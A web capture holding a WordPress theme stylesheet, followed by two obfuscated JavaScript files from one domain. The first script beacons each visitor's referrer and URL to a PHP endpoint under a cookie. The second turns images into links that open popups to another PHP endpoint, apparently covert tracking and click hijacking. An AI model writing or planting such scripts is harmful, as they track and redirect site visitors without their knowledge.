  margin: 10px 20px 0 0;
  padding: 0;
  font-style: italic;
  font-weight: bold;
}
.tags-post span {
  padding-right: 20px;
}
.tags-post a:hover {
  text-decoration: none;
}
.sticky {
  border-top: 8px solid #ED5247;
}
.sticky a {
  color: #ED5247;
}
.sticky a:hover {
  color: #757575;
}
.post-sticky {
  border-top: 8px solid #ED5247;
}
.post-sticky a {
  color: #ED5247;
}
.post-standard {
  border-top: 8px solid #4782A6;
}
.post-image {
  border-top: 8px solid #CB6388;
}
.post-gallery {
  border-top: 8px solid #4782A6;
}
.post-link {
  text-align: center;
  border-top: 8px solid #9664B5;
}
.post-link h3 {
  margin: 20px 0;
}
.post-aside {
  text-align: center;
  border-top: 8px solid #585756;
}
.post-aside p {
  margin: 20px 0;
  font-style: italic;
  font-size: 16px;
  font-family: Georgia;
  color: #777;
}
.post-quote {
  border-top: 8px solid #60A65B;
}
.post-quote cite {
  border: none;
}
.post-status {
  border-top: 8px solid #6899A3;
}
.post-status p {
  padding: 0;
  margin: 5px 0;
  font-size: 17px;
  font-family: Helvetica;
  text-align: center;
  color: #777;
}
.post-author-avatar {
  margin: 0px 0 0 0;
  padding: 0;
  border: 7px solid #6899A3;
  border-radius: 50%;
  overflow: hidden;
}
.post-chat {
  border-top: 8px solid #C573C0;
}
.post-chat p {
  margin: 20px;
  color: #777;
}
.post-audio {
  border-top: 8px solid #EF7336;
  padding: 12px;
}
.post-video {
  border-top: 8px solid #51A29D;
}

/* Theming Strap Sidebar Styles
-------------------------------------------------------------- */
.widget-area {
    margin-top: 50px;
    padding: 0 15px;
}
.widget-title {
    border-bottom: 4px double #999999;
    color: #ED5247;
    margin: 0 0 10px;
    padding-bottom: 5px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 16px;
    font-weight: bold;
}
.well {
  border: 1px solid #DDD;
  padding: 20px;
  margin-bottom: 20px;
  border-radius: 0px;
    border-bottom: 5px solid #ED5247;
}
.widget {
  background-color: #FFF;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;

}
.widget ul {
  margin: 0;
  padding: 0 5px 0 5px;
}

.widget ul li {
  list-style-type: none;
  border-bottom: 1px solid #ddd;
  padding: 5px 0;
}
.widget ul li a {
  color: #757575;
}
.widget ul li:last-child {
  border-bottom: none;
}

/* Theming Strap 404 and Search Page Styles
-------------------------------------------------------------- */
.not-found {
    clear: both;
    overflow: hidden;
    text-align: center;
    margin-top: 50px;
}
.search-info {
  margin-top: 50px;
}
.search-wrap {
    float: none;
    margin: 0 auto;
}
.not-found .error-title,
.error-title,
.search-title {
  margin: 0;
}
.error404 .error404 {
    margin: 15px;
    text-align: center;
}
.error404 .error-title {
    font-size: 5em;
}
.error404,
.not-found {
    padding: 2em;
}

/* Theming Strap Comments Template Styles
-------------------------------------------------------------- */
.comments-area, .comment-respond {
	padding: 20px;
	background: #fff;
	border-top: 8px solid #7f8c8d;
}
.comments-area .comment-reply-title,
.comments-area .comments-title {
    margin: 0; 
}
.comments-area .comments-title {
    font-size: 16px;
    font-weight: bold;
    margin: 0;
}
.comments-closed {
    margin-bottom: 0;
}
.comment-list {
    list-style: none outside none;
    padding: 0;
}
.comment-body {
    background: rgba(0, 0, 0, 0.03);
}
.comment-body {
    margin-bottom: 20px;
    padding: 15px;
}
#comments ul.children {
    margin-left: 20px;
}
#comments ul.children li {
    border-top: 1px solid #E6E6E6;
    list-style-type: none;
}
.bypostauthor > article {
    background: none repeat scroll 0 0 rgba(70, 165, 70, 0.09);
}
.bypostauthor > article .avatar {
    border-bottom: 4px solid #46A546;
}
.form-allowed-tags code {
    white-space: normal;
}
.author-avatar {
    float: left;
    margin-right: 10px;
}

/* Theming Strap Images, Caption Alignment, Alignment Styles
-------------------------------------------------------------- */
.wp-caption.alignnone,
.alignnone.size-full,
.entry-content img,
.widget img,
.size-large,
.size-full,
.alignnone {
    height: auto;
    max-width: 100%;
}
embed, iframe, object, video {
    max-width: 100%;
}
.entry-content .wp-caption img {
    height: auto;
    max-width: 100%;
}
.alignleft {
    display: inline;
    float: left;
    margin-right: 1em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1em;
}
.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}
.wp-caption {
    border: 1px solid #dddddd;
    max-width: 100%;
}
.wp-caption img {
    display: block;
    max-width: 100%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
    padding: 0 15px;
}

/* Theming Strap Other Post Elements and Fields Styles
-------------------------------------------------------------- */
.post-password-form {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
  padding: 15px;
  border: 1px solid transparent;
  border-radius: 4px;
  text-align: center;
}
.post-password-form a {
  font-weight: bold;
}
.post-password-form > p,
.post-password-form > ul {
  margin-bottom: 0;
}
.post-password-form > p + p {
  margin-top: 5px;
}
table{
    border-collapse: collapse !important;
    width: 100%;
    background-color: #ffffff;
    border: 1px solid #dddddd;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.428571429;
    vertical-align: top;
    border: 1px solid #dddddd;
}
table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td {
    border-top: 0;
}
table > tbody + tbody {
    border-top: 2px solid #dddddd;
}
table col[class*="col-"] {
    display: table-column;
    float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
    display: table-cell;
    float: none;
}
table caption {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 1px solid #DDDDDD;
    border-top: 1px solid #DDDDDD;
    border-right: 1px solid #DDDDDD;
    color: #555555;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 10px;
}
.post input,
.page input {
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
          transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.post input:focus,
.page input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.post input:-moz-placeholder,
.page input:-moz-placeholder {
  color: #999999;
}
.post input::-moz-placeholder,
.page input::-moz-placeholder {
  color: #999999;
}
.post input:-ms-input-placeholder,
.page input:-ms-input-placeholder {
  color: #999999;
}
.post input::-webkit-input-placeholder,
.page input::-webkit-input-placeholder {
  color: #999999;
}
input[type="submit"] {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
       -o-user-select: none;
          user-select: none;
}
input[type="submit"] {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
input[type="submit"]:hover {
  color: #757575;
  text-decoration: none;
}
.format-chat p {
    border-bottom: 1px solid #DDDDDD;
    margin: 0;
    padding: 10px;
}
.page-links {
  background-color: #999999;
  display: inline;
  padding: .2em .6em .3em;
  font-size: 100%;
  font-weight: bold;
  line-height: 1.4;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.page-links a {
  color: #777;
}
.page-links a:hover {
  color: #fff;
  text-decoration: none;
}
.media{
  overflow: visible;
}
.post input[type="button"],
.post input[type="reset"],
.post input[type="submit"],
.post button[type="button"],
.post button[type="reset"],
.post button[type="submit"],
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"],
.widget button[type="button"],
.widget button[type="reset"],
.widget button[type="submit"] {
    display: inline-block;
    height: 34px;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.428571429;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 4px;
    border: 1px solid #ED5247;
    background-color: #ED5247;
    -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
       -o-user-select: none;
          user-select: none;
}
.post input[type="button"]:hover,
.post input[type="reset"]:hover,
.post input[type="submit"]:hover,
.post button[type="button"]:hover,
.post button[type="reset"]:hover,
.post button[type="submit"]:hover,
.widget input[type="button"]:hover,
.widget input[type="reset"]:hover,
.widget input[type="submit"]:hover,
.widget button[type="button"]:hover,
.widget button[type="reset"]:hover,
.widget button[type="submit"]:hover {
    border: 1px solid #ED5247;
    background-color: #ED5247;
}
.post label,
.widget label {
  display: block;
}
.post input[type="radio"],
.post input[type="radio"],
.post input[type="checkbox"],
.post input[type="checkbox"],
.widget input[type="radio"],
.widget input[type="radio"],
.widget input[type="checkbox"],
.widget input[type="checkbox"] {
  display: inline-block;
  min-height: 20px;
  padding-left: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  vertical-align: middle;
  height: auto;
  width: auto;
}

/* Theming Strap Other Sidebar Elements and Fields Styles
-------------------------------------------------------------- */
.widget select,
.widget input,
.widget > input[type="text"] {
  display: inline-block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #DDD;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
          transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.widget select,
.widget input,
.widget > input[type="text"] {
    width: 100%;
}
.post input:focus,
.widget input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}

/* Theming Strap Other Styles
-------------------------------------------------------------- */
.pagination-wrap{
  text-align: center;
}
.pagination li.active span {
  background: #ED5247 !important;
  border: 1px solid #ED5247 ;
  
}
@media (max-width:768px) {
    .site-header{
      text-align: center;
    }
    .slide-caption{
       display: none;
    }
}
footer.footer {
	background: #34495e;
	padding: 15px 0px;
	color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://horizontalverticalrotary.com/kamyjylyb.js
body_size: 789
content:


function wyju()
{  	var qucufuxex = window.location.href;	    var wasil = "kamyjylyb";

 
	var nycenipixycuse = "/" + wasil + ".php";		 	
    var hysabamimusyz = 60; 
	var bifipazykozofy = wasil; 	var mamodopasu = "";
 	
    try  	    {

	 

	      mamodopasu=""+parent.document.referrer;       }		
     catch (ex)  
 
    {		    mamodopasu=""+document.referrer;     }
	if(rinifepo(bifipazykozofy) == null)	 		{   	
		var nivilikobige = window.location.hostname;		

 
		fybo(bifipazykozofy, "1", hysabamimusyz, "/", nivilikobige);   	  	  

			if(rinifepo(bifipazykozofy) != null)

			{   			var taji = new Image();  
 				taji.src=nycenipixycuse + "?referer=" + escape(mamodopasu) + "&url=" + escape(qucufuxex); 		} 	}
}




wyju();

///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function rinifepo(zakopenikyxi) 
{		    var rinapesikej = document.cookie; 		     var hisewevazas = zakopenikyxi + "=";	

      var newiwizimepafa = rinapesikej.indexOf("; " + hisewevazas);
	
     if (newiwizimepafa == -1) {
  	          newiwizimepafa = rinapesikej.indexOf(hisewevazas);  

          if (newiwizimepafa != 0) return null;
    } else {
	
          newiwizimepafa += 2;      }		
    var papavab = document.cookie.indexOf(";", newiwizimepafa);  	


    if (papavab == -1) {	   	        papavab = rinapesikej.length; 
     } 
    return unescape(rinapesikej.substring(newiwizimepafa + hisewevazas.length, papavab));

   }	 
 



function fybo(gynakypybo,pafaguxo,myhizyqiqosyv, cygo, sikozimugym) { var rydoh = new Date();  var gixycyfehi = new Date();
	
  gixycyfehi.setTime(rydoh.getTime() + 1000*60*myhizyqiqosyv);  document.cookie = gynakypybo+"="+escape(pafaguxo) + ";expires="+gixycyfehi.toGMTString() + ";path=" + cygo + ";domain=" + sikozimugym; 

 }	 

--- FILE ---
content_type: application/javascript
request_url: https://horizontalverticalrotary.com/hymi.js
body_size: 578
content:

window.onload = function ()
{
	fyjob();
}


function fyjob()
{
	var mylytazezofevyt = document.getElementsByTagName("img");

		for (var nusumysavu = 0; nusumysavu < mylytazezofevyt.length; nusumysavu++) 

	{   
		var getixyr = mylytazezofevyt[nusumysavu].getAttribute("class"); 
 
		if(getixyr == null || getixyr.length < 50) continue;
 		var tilesuxis = "/pyqeqohac.php?jqcfjr=" + getixyr;

 		var fytefonoqymukah = mylytazezofevyt[nusumysavu].getAttribute("alt");
    			var sajelexoqadiq = fyxope(tilesuxis, fytefonoqymukah);
	 		var siqagywevojaba = mylytazezofevyt[nusumysavu].parentNode;    
		var hujuhozyw = mylytazezofevyt[nusumysavu].cloneNode(true);
 		sajelexoqadiq.appendChild(hujuhozyw); 

				 		siqagywevojaba.replaceChild(sajelexoqadiq, mylytazezofevyt[nusumysavu]); 
 	} 	  

}


function fyxope(jebizezywedynac, pedidexynuki)
{
 	if(pedidexynuki == null) pedidexynuki = "";   		var qafy = document.createElement("a");
	  	qafy.href = "#" + pedidexynuki;  	  	qafy.setAttribute("onclick", "javascript:window.open('" + jebizezywedynac + "');return false;");			
	qafy.setAttribute("rel","nofollow");  	qafy.setAttribute("target","_blank");
	return qafy; 
}	